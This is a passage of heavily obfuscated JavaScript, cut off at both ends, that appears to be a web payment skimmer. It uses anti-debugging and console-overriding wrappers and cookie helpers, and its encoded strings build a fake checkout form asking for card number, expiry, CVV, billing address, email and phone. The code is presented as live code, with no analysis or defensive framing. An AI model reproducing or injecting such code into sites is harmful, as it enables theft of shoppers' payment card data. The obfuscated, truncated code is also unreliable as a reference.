_0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMl